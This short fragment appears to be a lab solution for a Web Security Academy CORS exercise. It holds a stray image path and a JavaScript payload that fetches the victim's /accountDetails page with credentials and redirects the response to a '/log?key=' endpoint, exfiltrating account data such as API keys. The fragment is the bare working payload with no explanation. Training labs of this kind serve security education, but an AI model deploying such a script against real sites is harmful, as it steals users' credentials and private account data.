 <script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>